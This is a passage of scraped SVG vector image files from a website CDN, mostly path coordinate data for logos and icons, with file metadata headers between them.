8.63999 18.3376 8.65394 18.5945C8.6468 18.8277 8.70668 19.0581 8.82654 19.2585C8.93004 19.439 9.09111 19.5797 9.28412 19.6585L9.17976 19.9345C8.92217 19.843 8.70581 19.6629 8.56965 19.4265C8.43376 19.1819 8.36457 18.9061 8.36896 18.6265C8.36851 18.4654 8.3915 18.3051 8.43719 18.1505C8.48408 18.0058 8.55609 17.8704 8.64993 17.7505C8.74852 17.6288 8.87522 17.5327 9.01921 17.4705C9.18515 17.3993 9.36435 17.3638 9.54503 17.3665H12.146V17.6625H11.4757C11.6944 17.7649 11.8806 17.9254 12.0136 18.1265C12.1564 18.3423 12.2305 18.596 12.2263 18.8545H12.2223ZM12.2223 22.2145C12.2262 22.5106 12.1394 22.8008 11.9734 23.0465C11.798 23.2926 11.5596 23.4874 11.283 23.6105C10.9707 23.7425 10.6349 23.8106 10.2956 23.8106C9.95635 23.8106 9.62055 23.7425 9.30821 23.6105C9.02849 23.4829 8.78957 23.2808 8.61782 23.0265C8.45604 22.7908 8.36931 22.512 8.36896 22.2265C8.36069 21.8943 8.47332 21.5704 8.68605 21.3145C8.89562 21.0631 9.19203 20.899 9.51693 20.8545V21.1545C9.27139 21.1977 9.04937 21.3268 8.89076 21.5185C8.72431 21.7166 8.63585 21.9682 8.6419 22.2265C8.64033 22.408 8.68166 22.5873 8.76255 22.7499C8.84344 22.9125 8.96162 23.0539 9.10751 23.1625C9.44843 23.4164 9.86631 23.5463 10.2916 23.5305C10.5822 23.5342 10.8705 23.4784 11.1385 23.3665C11.3756 23.2711 11.5813 23.1118 11.7326 22.9065C11.8768 22.7092 11.9528 22.4706 11.9493 22.2265C11.9551 21.969 11.8682 21.7179 11.7045 21.5185C11.5478 21.3197 11.3237 21.1846 11.0743 21.1385V20.8385C11.4023 20.881 11.7028 21.0435 11.9172 21.2945C12.1296 21.5577 12.2381 21.8892 12.2223 22.2265V22.2145ZM12.2223 36.4585C12.2247 36.693 12.1754 36.9251 12.0778 37.1385C11.9852 37.341 11.848 37.5201 11.6764 37.6625C11.4952 37.8095 11.2884 37.922 11.0663 37.9945C10.8171 38.0731 10.557 38.1122 10.2956 38.1105C10.0339 38.1125 9.7736 38.072 9.52496 37.9905C9.30309 37.9185 9.09534 37.8089 8.91083 37.6665C8.74274 37.5287 8.60593 37.3569 8.50944 37.1625C8.41783 36.9712 8.36862 36.7626 8.36515 36.5507C8.36169 36.3388 8.40406 36.1286 8.48937 35.9345C8.57449 35.7497 8.69597 35.5837 8.84661 35.4465C9.0125 35.2981 9.20621 35.1839 9.41658 35.1105C9.65643 35.0266 9.909 34.9847 10.1632 34.9865H10.3438V37.8265C10.6268 37.8278 10.907 37.7706 11.1666 37.6585C11.3979 37.5586 11.5957 37.3948 11.7366 37.1865C11.8774 36.9729 11.9501 36.722 11.9453 36.4665C11.9458 36.3309 11.9255 36.196 11.8851 36.0665C11.8502 35.9535 11.7973 35.8468 11.7286 35.7505C11.6665 35.673 11.598 35.6007 11.5239 35.5345C11.4564 35.4766 11.3823 35.4269 11.3031 35.3865L11.4155 35.1185C11.5177 35.1679 11.6134 35.2297 11.7005 35.3025C11.797 35.3854 11.8832 35.4793 11.9574 35.5825C12.0407 35.7053 12.1044 35.8402 12.146 35.9825C12.1944 36.1367 12.2201 36.297 12.2223 36.4585ZM12.2223 40.2825C12.2262 40.5786 12.1394 40.8688 11.9734 41.1145C11.8003 41.3627 11.5613 41.558 11.283 41.6785C10.9707 41.8105 10.6349 41.8786 10.2956 41.8786C9.95635 41.8786 9.62055 41.8105 9.30821 41.6785C9.02972 41.5566 8.7907 41.3599 8.61782 41.1105C8.45061 40.8684 8.36359 40.5803 8.36896 40.2865C8.36141 39.9544 8.47396 39.6307 8.68605 39.3745C8.89562 39.1231 9.19203 38.959 9.51693 38.9145V39.2145C9.27139 39.2577 9.04937 39.3868 8.89076 39.5785C8.72523 39.7755 8.63683 40.0256 8.6419 40.2825C8.64033 40.464 8.68166 40.6433 8.76255 40.8059C8.84344 40.9685 8.96162 41.1099 9.10751 41.2185C9.44843 41.4724 9.86631 41.6023 10.2916 41.5865C10.5822 41.5902 10.8705 41.5344 11.1385 41.4225C11.3756 41.3271 11.5813 41.1678 11.7326 40.9625C11.8768 40.7652 11.9528 40.5266 11.9493 40.2825C11.9551 40.025 11.8682 39.7739 11.7045 39.5745C11.5458 39.3802 11.322 39.2495 11.0743 39.2065V38.9065C11.4023 38.949 11.7028 39.1115 11.9172 39.3625C12.1268 39.6225 12.2352 39.9492 12.2223 40.2825ZM12.146 33.9705H8.42114V33.6865H9.00315V33.6585C8.81171 33.5772 8.65138 33.4371 8.54557 33.2585C8.42877 33.0597 8.36906 32.8328 8.37297 32.6025V32.4545H8.66599C8.66161 32.5118 8.66161 32.5693 8.66599 32.6265C8.66085 32.7675 8.68414 32.9082 8.73447 33.0401C8.78479 33.172 8.86114 33.2925 8.959 33.3945C9.05486 33.4934 9.17047 33.5713 9.29838 33.6229C9.42628 33.6746 9.56363 33.699 9.70157 33.6945H12.1541L12.146 33.9705ZM12.146 25.1345H8.42114V24.8425H12.146V25.1345ZM12.146 29.0025H8.42114V28.7105H12.146V29.0025ZM10.0789 13.6545V11.1225C9.82715 11.1197 9.57828 11.1758 9.35236 11.2865C9.14308 11.3876 8.96443 11.5422 8.83457 11.7345C8.70751 11.9223 8.64035 12.144 8.6419 12.3705C8.64288 12.5394 8.68125 12.7061 8.75429 12.8585C8.82534 13.0114 8.92791 13.1477 9.05533 13.2585C9.19062 13.3753 9.34552 13.4674 9.51292 13.5305C9.69413 13.6003 9.88498 13.6421 10.0789 13.6545ZM10.0789 37.8145V35.2825C9.82702 35.2784 9.57787 35.3347 9.35236 35.4465C9.14221 35.5463 8.96324 35.7012 8.83457 35.8945C8.70736 36.0807 8.64015 36.3012 8.6419 36.5265C8.64052 36.6995 8.67897 36.8706 8.75429 37.0265C8.82886 37.1805 8.9356 37.3169 9.06737 37.4265C9.20364 37.5419 9.35829 37.6339 9.52496 37.6985C9.70269 37.7667 9.88914 37.8098 10.0789 37.8265V37.8145ZM11.9493 18.8225C11.9533 18.6619 11.922 18.5025 11.8575 18.3553C11.793 18.2081 11.6969 18.0767 11.5761 17.9705C11.318 17.7422 10.9816 17.6219 10.6368 17.6345H10.0869C10.2379 17.9296 10.3189 18.2553 10.3237 18.5865C10.3413 18.8953 10.4321 19.1955 10.5886 19.4625C10.6484 19.5499 10.7295 19.6207 10.8243 19.6683C10.9191 19.7159 11.0245 19.7386 11.1305 19.7345C11.2431 19.7393 11.3553 19.7188 11.4588 19.6745C11.5624 19.6302 11.6546 19.5632 11.7286 19.4785C11.8811 19.2946 11.9598 19.0609 11.9493 18.8225Z" fill="white"></path> <path d="M243.765 154.892C243.093 154.892 242.603 154.682 242.295 154.262C241.992 153.838 241.84 153.231 241.84 152.442C241.84 151.668 241.992 151.066 242.295 150.636C242.603 150.207 243.093 149.992 243.765 149.992C244.442 149.992 244.932 150.207 245.235 150.636C245.538 151.066 245.69 151.668 245.69 152.442C245.69 153.231 245.538 153.838 245.235 154.262C244.932 154.682 244.442 154.892 243.765 154.892ZM243.765 154.36C244.236 154.36 244.575 154.192 244.78 153.856C244.985 153.52 245.088 153.049 245.088 152.442C245.088 151.831 244.985 151.36 244.78 151.028C244.575 150.692 244.236 150.524 243.765 150.524C243.298 150.524 242.96 150.692 242.75 151.028C242.545 151.36 242.442 151.831 242.442 152.442C242.442 153.049 242.545 153.52 242.75 153.856C242.96 154.192 243.298 154.36 243.765 154.36ZM248.261 154.892C247.785 154.892 247.376 154.797 247.036 154.605C246.695 154.409 246.471 154.062 246.364 153.562L246.938 153.45C247.012 153.777 247.166 154.01 247.4 154.15C247.638 154.29 247.925 154.36 248.261 154.36C248.653 154.36 248.958 154.272 249.178 154.094C249.402 153.917 249.514 153.677 249.514 153.373C249.514 153.215 249.479 153.082 249.409 152.974C249.339 152.867 249.245 152.781 249.129 152.715C249.017 152.65 248.884 152.606 248.73 152.582C248.58 152.554 248.424 152.54 248.261 152.54C248.158 152.54 248.053 152.547 247.946 152.561C247.843 152.575 247.754 152.589 247.68 152.603L247.491 152.12L249.374 150.622H246.602V150.062H249.955V150.804L248.324 152.064C248.356 152.06 248.389 152.057 248.422 152.057C248.459 152.057 248.489 152.057 248.513 152.057C249.007 152.057 249.397 152.172 249.682 152.4C249.971 152.624 250.116 152.949 250.116 153.373C250.116 153.611 250.069 153.826 249.976 154.017C249.887 154.204 249.761 154.363 249.598 154.493C249.439 154.619 249.245 154.717 249.017 154.787C248.788 154.857 248.536 154.892 248.261 154.892ZM251.008 154.822V154.052H251.757V154.822H251.008ZM254.436 154.892C253.764 154.892 253.274 154.682 252.966 154.262C252.662 153.838 252.511 153.231 252.511 152.442C252.511 151.668 252.662 151.066 252.966 150.636C253.274 150.207 253.764 149.992 254.436 149.992C255.112 149.992 255.602 150.207 255.906 150.636C256.209 151.066 256.361 151.668 256.361 152.442C256.361 153.231 256.209 153.838 255.906 154.262C255.602 154.682 255.112 154.892 254.436 154.892ZM254.436 154.36C254.907 154.36 255.245 154.192 255.451 153.856C255.656 153.52 255.759 153.049 255.759 152.442C255.759 151.831 255.656 151.36 255.451 151.028C255.245 150.692 254.907 150.524 254.436 150.524C253.969 150.524 253.631 150.692 253.421 151.028C253.215 151.36 253.113 151.831 253.113 152.442C253.113 153.049 253.215 153.52 253.421 153.856C253.631 154.192 253.969 154.36 254.436 154.36ZM260.994 153.464C260.994 153.908 260.824 154.258 260.483 154.514C260.147 154.766 259.706 154.892 259.16 154.892C258.596 154.892 258.141 154.773 257.795 154.535C257.455 154.293 257.284 153.954 257.284 153.52C257.284 153.222 257.359 152.986 257.508 152.813C257.658 152.636 257.858 152.498 258.11 152.4C257.886 152.312 257.707 152.179 257.571 152.001C257.436 151.819 257.368 151.6 257.368 151.343C257.368 150.919 257.532 150.587 257.858 150.349C258.19 150.111 258.626 149.992 259.167 149.992C259.737 149.992 260.173 150.109 260.476 150.342C260.78 150.571 260.931 150.881 260.931 151.273C260.931 151.563 260.866 151.796 260.735 151.973C260.605 152.151 260.42 152.286 260.182 152.379C260.42 152.463 260.614 152.594 260.763 152.771C260.917 152.949 260.994 153.18 260.994 153.464ZM259.167 152.148C259.541 152.148 259.83 152.078 260.035 151.938C260.241 151.794 260.343 151.584 260.343 151.308C260.343 151.07 260.243 150.879 260.042 150.734C259.846 150.585 259.552 150.51 259.16 150.51C258.782 150.51 258.486 150.585 258.271 150.734C258.061 150.879 257.956 151.075 257.956 151.322C257.956 151.584 258.054 151.787 258.25 151.931C258.451 152.076 258.757 152.148 259.167 152.148ZM259.16 152.638C258.782 152.638 258.474 152.711 258.236 152.855C257.998 153 257.879 153.208 257.879 153.478C257.879 153.758 257.994 153.978 258.222 154.136C258.456 154.295 258.768 154.374 259.16 154.374C259.534 154.374 259.835 154.295 260.063 154.136C260.292 153.978 260.406 153.765 260.406 153.499C260.406 153.219 260.297 153.007 260.077 152.862C259.863 152.713 259.557 152.638 259.16 152.638ZM261.966 154.822V154.052H262.715V154.822H261.966ZM266.434 151.448C266.434 151.196 266.345 150.979 266.168 150.797C265.99 150.615 265.731 150.524 265.391 150.524C265.041 150.524 264.754 150.625 264.53 150.825C264.31 151.026 264.163 151.294 264.089 151.63L263.536 151.525C263.606 151.077 263.804 150.711 264.131 150.426C264.457 150.137 264.88 149.992 265.398 149.992C265.654 149.992 265.885 150.03 266.091 150.104C266.296 150.179 266.466 150.282 266.602 150.412C266.742 150.538 266.849 150.692 266.924 150.874C266.998 151.052 267.036 151.243 267.036 151.448C267.036 151.672 266.998 151.873 266.924 152.05C266.854 152.223 266.753 152.384 266.623 152.533C266.497 152.678 266.345 152.818 266.168 152.953C265.995 153.089 265.808 153.229 265.608 153.373L264.362 154.262H267.134V154.822H263.613V154.164L265.258 152.981C265.603 152.734 265.885 152.501 266.105 152.281C266.324 152.062 266.434 151.784 266.434 151.448ZM269.83 154.892C269.158 154.892 268.668 154.682 268.36 154.262C268.057 153.838 267.905 153.231 267.905 152.442C267.905 151.668 268.057 151.066 268.36 150.636C268.668 150.207 269.158 149.992 269.83 149.992C270.507 149.992 270.997 150.207 271.3 150.636C271.604 151.066 271.755 151.668 271.755 152.442C271.755 153.231 271.604 153.838 271.3 154.262C270.997 154.682 270.507 154.892 269.83 154.892ZM269.83 154.36C270.302 154.36 270.64 154.192 270.845 153.856C271.051 153.52 271.153 153.049 271.153 152.442C271.153 151.831 271.051 151.36 270.845 151.028C270.64 150.692 270.302 150.524 269.83 150.524C269.364 150.524 269.025 150.692 268.815 151.028C268.61 151.36 268.507 151.831 268.507 152.442C268.507 153.049 268.61 153.52 268.815 153.856C269.025 154.192 269.364 154.36 269.83 154.36ZM275.423 151.448C275.423 151.196 275.334 150.979 275.157 150.797C274.979 150.615 274.72 150.524 274.38 150.524C274.03 150.524 273.743 150.625 273.519 150.825C273.299 151.026 273.152 151.294 273.078 151.63L272.525 151.525C272.595 151.077 272.793 150.711 273.12 150.426C273.446 150.137 273.869 149.992 274.387 149.992C274.643 149.992 274.874 150.03 275.08 150.104C275.285 150.179 275.455 150.282 275.591 150.412C275.731 150.538 275.838 150.692 275.913 150.874C275.987 151.052 276.025 151.243 276.025 151.448C276.025 151.672 275.987 151.873 275.913 152.05C275.843 152.223 275.742 152.384 275.612 152.533C275.486 152.678 275.334 152.818 275.157 152.953C274.984 153.089 274.797 153.229 274.597 153.373L273.351 154.262H276.123V154.822H272.602V154.164L274.247 152.981C274.592 152.734 274.874 152.501 275.094 152.281C275.313 152.062 275.423 151.784 275.423 151.448ZM278.722 154.892C278.246 154.892 277.837 154.797 277.497 154.605C277.156 154.409 276.932 154.062 276.825 153.562L277.399 153.45C277.473 153.777 277.627 154.01 277.861 154.15C278.099 154.29 278.386 154.36 278.722 154.36C279.114 154.36 279.419 154.272 279.639 154.094C279.863 153.917 279.975 153.677 279.975 153.373C279.975 153.215 279.94 153.082 279.87 152.974C279.8 152.867 279.706 152.781 279.59 152.715C279.478 152.65 279.345 152.606 279.191 152.582C279.041 152.554 278.885 152.54 278.722 152.54C278.619 152.54 278.514 152.547 278.407 152.561C278.304 152.575 278.215 152.589 278.141 152.603L277.952 152.12L279.835 150.622H277.063V150.062H280.416V150.804L278.785 152.064C278.817 152.06 278.85 152.057 278.883 152.057C278.92 152.057 278.95 152.057 278.974 152.057C279.468 152.057 279.858 152.172 280.143 152.4C280.432 152.624 280.577 152.949 280.577 153.373C280.577 153.611 280.53 153.826 280.437 154.017C280.348 154.204 280.222 154.363 280.059 154.493C279.9 154.619 279.706 154.717 279.478 154.787C279.249 154.857 278.997 154.892 278.722 154.892Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3763-3939-4233-b263-356138666637/Frame_331.svg
body_size: 546
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_179)"> <path d="M207.266 210.731L176.976 159.618L207.266 108.504L221.868 159.618L207.266 210.731ZM139.852 205.744L101.794 167.876H162.374L192.664 218.99L139.852 205.744ZM139.852 113.335L192.51 100.089L162.22 151.203H101.64L139.852 113.335ZM217.208 75L148.394 92.9214L138.142 110.53L117.484 110.374L67 159.618L117.484 208.861L138.142 208.705L148.394 226.314L217.208 244.391L235.692 177.226L225.284 159.774L235.692 142.32L217.208 75ZM373.472 124.711C364.308 124.711 358.094 128.606 353.434 135.775H353.124V126.581H336.97V194.213H353.434V155.878C353.434 146.684 359.182 140.294 367.104 140.294C374.56 140.294 380.152 144.814 380.152 152.761V194.369H396.618V150.111C396.772 135.307 387.452 124.711 373.472 124.711ZM311.96 165.695C311.96 174.734 306.834 180.966 298.446 180.966C290.836 180.966 286.02 176.604 286.02 168.656V126.581H269.554V171.772C269.554 186.576 277.942 196.239 293.01 196.239C302.486 196.239 307.766 192.654 312.272 186.421H312.738V194.369H328.582V126.581H312.116V165.695H311.96ZM405.472 126.581H421.936V194.213H405.472V126.581ZM405.472 105.544H421.936V119.101H405.472V105.544ZM515.292 126.581L505.506 157.124C503.332 163.357 501.622 171.929 501.622 171.929H501.156C501.156 171.929 498.982 163.357 496.808 157.124L485.778 126.581H468.07L486.244 174.734C490.128 185.019 491.37 189.381 491.37 193.121C491.37 198.731 488.42 202.316 481.43 202.316H475.06V216.496H485.624C499.292 216.496 504.108 211.042 509.234 196.083L533 126.736H515.292V126.581ZM452.692 174.421V138.58H463.256V126.736H452.692V105.544H436.228V126.581H426.908V138.424H436.228V178.161C436.228 190.94 445.858 194.369 454.556 194.369C461.702 194.369 463.566 194.056 463.566 194.056V180.966H459.372C455.488 181.123 452.692 179.409 452.692 174.421Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_179"> <rect width="466" height="170" fill="white" transform="translate(67 75)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3134-3563-4938-b436-393838323266/Frame_342.svg
body_size: 18
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <path d="M247.039 120L241.539 98L274.539 79C285.872 92 307.539 116 334.539 125.5" stroke="white" stroke-width="15"></path> <path d="M360.067 134.166L381.955 140.094L382.447 178.17C365.57 181.723 334.051 188.933 312.589 207.87" stroke="white" stroke-width="15"></path> <path d="M292.643 226.635L276.297 242.353L243.395 223.183C249.032 206.884 259.068 176.148 253.873 148" stroke="white" stroke-width="15"></path> <path d="M353.425 200.255L359.073 222.217L326.201 241.439C314.781 228.515 292.953 204.661 265.89 195.343" stroke="white" stroke-width="15"></path> <path d="M240.434 186.403L218.562 180.414L218.173 142.338C235.06 138.83 266.598 131.706 288.112 112.828" stroke="white" stroke-width="15"></path> <path d="M308.045 94.1548L324.4 78.4456L357.291 97.6332C351.646 113.93 341.593 144.66 346.772 172.81" stroke="white" stroke-width="15"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3065-3964-4264-b561-363361376237/Vector.svg
body_size: 2087
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="924" height="208" viewBox="0 0 924 208" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M103.504 0C160.79 0 207.009 46.4359 207.009 103.504C207.009 160.573 160.79 207.226 103.504 207.226C46.2189 207.226 0 160.79 0 103.504C0 46.2189 46.4359 0 103.504 0ZM103.504 19.7461C149.94 19.7461 187.48 57.2855 187.48 103.721C187.48 134.534 170.771 161.658 145.818 176.196C151.025 157.969 153.195 139.308 152.327 117.826C157.752 119.345 160.79 120.213 166.215 121.949C159.922 106.108 153.195 91.7869 144.299 77.2486C136.487 92.2209 125.854 106.325 115.222 117.392L132.581 116.307C117.609 142.997 96.5607 156.016 69.8709 159.705C63.7952 129.543 68.352 80.2864 102.419 57.2855L105.891 73.7767C112.618 63.1442 125.637 49.0398 135.402 39.2753C119.996 33.1995 102.202 31.2466 84.8432 34.5015C87.6641 36.8884 91.1359 39.9262 93.9568 42.3131C55.5495 58.5874 34.5015 85.2772 20.6141 116.307C19.9631 112.184 19.7461 107.844 19.7461 103.721C19.7461 57.2855 57.2855 19.7461 103.504 19.7461Z" fill="white"></path> <path d="M299.447 153.846V158.403H287.295V167.083H300.749V171.639H282.087V141.478H300.532V146.034H287.078V153.629C291.201 153.846 295.324 153.846 299.447 153.846ZM261.039 171.422H242.595V141.478H247.803V166.866H261.256C261.039 168.384 261.039 169.903 261.039 171.422ZM359.77 141.695L352.826 149.723C351.958 149.289 351.09 149.072 350.222 148.638L352.826 141.695H359.77ZM372.138 147.119C371.487 147.553 371.053 148.421 371.053 149.94C371.053 152.544 371.921 153.412 374.308 153.846L379.082 154.28C383.856 154.714 386.677 157.318 386.677 162.526V164.262C386.677 165.564 386.46 166.866 386.026 167.951C385.592 169.035 384.941 169.903 384.073 170.554C382.988 171.422 381.686 171.639 380.384 171.856C379.082 172.073 377.563 172.073 376.261 172.073H366.497V166.866H378.431C380.601 166.866 381.903 166.432 381.686 163.177C381.686 161.658 381.252 160.79 380.818 160.356C380.167 159.922 379.299 159.705 378.214 159.488L373.223 159.054C371.487 158.837 369.535 158.403 368.233 157.101C366.931 155.799 366.063 153.846 366.063 150.591V149.072C366.28 145.817 367.365 143.865 369.318 142.78C371.27 141.695 373.874 141.478 376.478 141.478H385.375V146.685H375.827C374.091 146.685 372.789 146.685 372.138 147.119ZM432.679 171.422V141.478H445.698C446.783 141.478 448.302 141.912 449.604 142.78C450.906 143.648 451.774 145.167 451.774 147.553V151.242C451.774 153.846 450.472 155.148 449.604 156.016C450.472 156.667 451.774 158.186 451.774 160.573V165.347C451.774 168.601 448.953 171.422 445.698 171.422H432.679ZM446.132 158.837C445.915 158.62 445.264 158.186 444.83 158.186H437.67V166.649H444.83C445.264 166.649 445.698 166.432 446.132 165.998C446.349 165.781 446.566 165.347 446.566 164.696V160.139C446.783 159.922 446.566 159.271 446.132 158.837ZM446.349 146.685C445.915 146.251 445.481 146.034 444.83 146.034H437.67V153.629H445.047C445.481 153.629 445.915 153.412 446.349 152.978C446.783 152.544 447 151.893 447 151.459V147.987C446.783 147.77 446.566 147.119 446.349 146.685ZM634.046 153.846H646.197V158.403H634.046V167.083H647.499V171.639H629.055V141.478H647.499V146.034H634.046V153.846ZM605.62 171.422H588.912V141.478H594.12V166.866H605.62V171.422ZM568.949 146.251H561.354V171.422H556.146V146.251H548.552V141.695H568.949V146.251ZM528.372 146.251H520.777V171.422H515.569V146.251H507.974V141.695H528.372V146.251ZM476.077 165.13L474.558 171.639H469.133L477.379 141.695H484.105L492.351 171.639H486.926L485.19 165.13H476.077ZM477.162 160.573H483.671L480.417 147.553L477.162 160.573ZM339.373 146.251H331.778V171.422H326.57V146.251H318.976V141.695H339.373V146.251ZM287.946 101.985L306.173 35.8034H290.116L280.135 78.7675L273.191 35.8034H254.964L248.02 78.7675L238.038 35.8034H221.981L240.208 101.985H256.7L264.077 59.8893L271.455 101.985H287.946ZM316.372 101.985L319.41 88.315H336.118L339.156 101.985H354.128L335.901 35.8034H319.41L301.4 101.985H316.372ZM327.872 52.0776L333.514 77.0315H322.231L327.872 52.0776ZM376.044 77.2485H385.158L394.055 101.985H410.546L398.828 74.4277C403.819 72.6917 407.074 68.3519 407.074 63.1442V48.3888C407.074 42.3131 402.951 37.7563 397.526 36.4543C394.054 35.5864 390.583 35.8034 386.894 35.8034H361.94V101.985H376.044V77.2485ZM376.044 48.6058H387.979C390.583 48.6058 392.97 49.9077 392.97 52.9456V59.4553C392.97 62.7102 390.8 64.2291 387.979 64.2291H376.044V48.6058ZM449.387 102.636C456.331 102.636 460.454 100.683 463.925 98.0796V62.9272H441.575V75.5126H449.821V88.098C448.519 88.315 447 88.532 445.481 88.532H439.839C431.811 88.532 429.858 82.8903 429.858 76.8145V60.3233C429.858 54.0306 432.679 49.4738 440.273 49.4738H462.84V35.3694H439.405C426.386 35.3694 417.055 43.181 415.754 56.6344C415.754 57.7194 415.537 58.8043 415.537 59.8893V78.9845C415.537 92.8718 425.084 102.636 438.104 102.636H449.387ZM483.455 101.985L486.492 88.315H503.201L506.238 101.985H521.211L502.984 35.8034H486.492L468.482 101.985H483.455ZM494.738 52.0776L500.38 77.0315H489.096L494.738 52.0776ZM589.78 101.985V35.8034H571.987L558.75 85.0602L545.731 35.8034H527.938V101.985H541.391V61.4082L551.589 101.985H565.911L576.109 61.4082V101.985H589.78ZM601.497 35.8034V101.985H615.602V35.8034H601.497ZM662.471 35.8034V75.2956L641.206 35.8034H627.319V101.985H640.772V62.4932L662.255 101.985H676.142V35.8034H662.471ZM803.298 35.8034V75.2956L782.033 35.8034H768.146V101.985H781.599V62.4932L803.081 101.985H816.969V35.8034H803.298ZM841.923 48.6058H869.914V35.8034H827.818V101.985H869.914V89.183H841.923V73.9937H867.31V61.4082H841.923V48.6058ZM877.075 35.8034V48.6058H893.132V101.985H907.237V48.6058H923.077V35.8034H877.075ZM718.238 102.636C725.182 102.636 729.305 100.683 732.776 98.0796V62.9272H710.426V75.5126H718.672V88.098C717.37 88.315 715.851 88.532 714.332 88.532H708.69C700.662 88.532 698.709 82.8903 698.709 76.8145V60.3233C698.709 54.0306 701.53 49.4738 709.124 49.4738H731.691V35.3694H708.256C695.237 35.3694 685.906 43.181 684.605 56.6344C684.605 57.7194 684.388 58.8043 684.388 59.8893V78.9845C684.388 92.8718 693.935 102.636 706.955 102.636H718.238Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M757.73 103.07H744.06V89.6169H757.73V103.07Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6164-3635-4564-b637-303933333236/1.svg
body_size: 15508
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="238" height="76" viewBox="0 0 238 76" fill="none"> <g opacity="0.7"> <path d="M55.5354 46.708H30.123V56.2067C30.123 60.0903 32.9518 62.5222 37.1257 62.5222C40.6142 62.5222 41.5333 62.656 42.8309 63.9358C43.7247 63.0505 44.4647 62.7196 45.983 62.5955L46.0181 62.4492L46.819 59.9885C46.7742 59.9344 45.4641 58.454 45.4641 58.454C44.9451 58.6259 44.5095 58.6546 43.776 58.6546C43.0231 58.6546 42.1743 58.5688 41.2548 58.397C41.1619 58.3745 41.0754 58.3681 40.9888 58.3681C40.8767 58.3681 40.8672 58.3777 40.8384 58.4318L40.6782 58.6929L40.3867 59.1704L39.839 59.0463L37.4012 58.4765L37.0679 59.0238L37.1192 59.0813L37.4171 59.4059L37.2859 59.8292C37.1063 60.3831 36.5234 61.0294 36.3473 61.2075L35.7385 61.8569L35.1845 61.1599L34.7681 60.641C34.329 60.154 34.2267 59.4059 34.4733 58.6228C34.4668 58.6292 34.4571 58.6324 34.4478 58.6324L33.759 58.9157L33.448 58.2472L33.2303 57.7728C32.8557 56.9389 32.9932 55.7199 34.0025 54.9844L35.9662 53.883L37.8337 54.2491C37.8785 54.0708 37.9457 53.4342 38.0001 53.2717C37.965 53.2686 37.9298 53.2592 37.8944 53.2592L36.8182 53.6569L35.7801 52.944C35.7801 52.944 35.3734 52.5556 35.7417 52.1672L36.7476 50.6551L34.2009 47.4783L38.1154 49.0762L38.3751 48.7546L38.9034 48.1278L39.5026 48.6941C39.6723 48.8566 39.7684 49.0572 39.8164 49.2578C40.8959 49.6747 42.8276 50.9065 42.9973 52.909L42.392 53.1509V53.1669C42.5297 53.329 42.645 53.3959 42.6801 53.4023L45.4736 53.6759C45.5441 53.6634 45.6339 53.6316 45.7331 53.603C46.0791 53.485 46.6013 53.3164 47.2194 53.3164C47.7224 53.3164 48.2091 53.431 48.6769 53.6474C48.8499 53.5838 49.0615 53.536 49.305 53.52L49.4392 53.5168C50.9353 53.5168 51.6784 54.6278 52.2745 55.5128C52.3736 55.6656 52.4729 55.8122 52.5755 55.9553C53.0975 56.6874 53.7798 57.7603 53.8088 57.8046L54.1162 58.2822L53.7381 58.7182C53.4468 59.0526 53.0111 59.444 52.2615 59.444C52.1078 59.444 51.9381 59.4282 51.7555 59.3932C51.5954 59.3645 51.4512 59.3167 51.3103 59.2594C51.2878 59.4059 51.259 59.581 51.23 59.7306L50.7399 62.2708C53.671 61.5546 55.5322 59.355 55.5322 56.2099L55.5354 46.708Z" fill="white"></path> <path d="M30.1226 45.9432H49.8841C48.8974 44.931 48.9104 43.6482 49.1634 42.8141C48.8751 42.6771 48.638 42.5115 48.4267 42.3334C47.6546 42.8999 45.2969 44.6063 44.6819 45.0326L44.5507 45.1219L36.7952 43.7277H36.6383C36.4526 43.7277 36.1802 43.7213 35.8822 43.6862C35.799 44.0332 35.498 44.272 35.1518 44.272C35.1134 44.272 35.0686 44.2688 35.0269 44.2592C34.825 44.2242 34.6491 44.1222 34.5306 43.9538C34.4088 43.7881 34.3608 43.5907 34.396 43.3871L34.4248 43.2215C33.6239 42.6613 32.8872 41.4101 33.2139 40.0923L33.2458 39.9524L33.3581 39.8727C33.3741 39.8601 33.5085 39.7709 33.7072 39.6563L33.1434 39.5703C32.932 39.5322 32.7911 39.3379 32.8232 39.1311C32.8584 38.921 33.0569 38.7714 33.2651 38.8127L34.6073 39.0228L34.7291 34.3242L36.7281 32.2233L37.9741 34.8306L36.6574 39.3507L37.8429 39.5353C38.0509 39.5671 38.1952 39.7614 38.1632 39.9745C38.131 40.1623 37.971 40.2929 37.7819 40.2929C37.7626 40.2929 37.7403 40.2929 37.721 40.2898L36.7567 40.1338C36.7697 40.1623 36.7887 40.1783 36.8017 40.2103C36.9041 40.4202 37.1316 40.573 37.2661 40.6367L43.1797 40.729C43.4294 40.4871 44.051 39.8822 44.6884 39.2424C43.2341 38.695 42.7055 37.4471 42.6157 36.6194C41.8022 36.2755 41.2415 35.76 40.9309 35.0882C40.5528 34.2576 40.6873 33.4267 40.7866 33.0224C39.9986 32.7358 39.1691 32.214 38.3233 31.3799H29.418C29.7992 32.3986 30.1226 33.5031 30.1226 34.6013V45.9432Z" fill="white"></path> </g> <path fill-rule="evenodd" clip-rule="evenodd" d="M84.5208 35.5503L85.6323 32.0137L81.9548 32.1284C81.644 32.1284 79.3855 32.0649 77.1948 30.4858L77.2964 30.4961L77.3081 30.4976C77.4336 30.5107 77.5596 30.5239 77.688 30.5239C79.9431 30.5239 82.1245 29.1743 82.999 27.2456L84.5818 23.7598C82.5986 23.7852 80.7856 23.5371 80.7856 23.5371L80.7817 23.5366C80.6973 23.5239 79.2991 23.3096 77.688 21.6748C76.5024 20.4712 